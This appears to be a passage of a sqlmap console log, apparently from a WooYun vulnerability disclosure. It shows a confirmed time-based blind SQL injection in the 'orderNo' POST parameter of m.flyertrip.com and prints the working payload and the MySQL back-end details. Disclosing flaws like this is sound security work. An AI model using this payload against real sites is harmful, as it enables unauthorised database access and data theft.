 ique tests as there is at least one other (potential) technique found
[22:18:52] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:18:58] [INFO] checking if the injection point on POST parameter 'orderNo' is
 a false positive
[22:19:20] [WARNING] it appears that the character '>' is filtered by the back-e
nd server. You are strongly advised to rerun with the '--tamper=between'
POST parameter 'orderNo' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 85 HTTP(s) re
quests:
---
Parameter: orderNo (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: orderNo=1' AND (SELECT * FROM (SELECT(SLEEP(5)))nmSy) AND 'ZJww'='Z
Jww
---
[22:19:53] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[22:19:53] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 58 times
[22:19:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\m.flyertrip.com'
[*] shutting down at 22:19:53
www.wooyun.org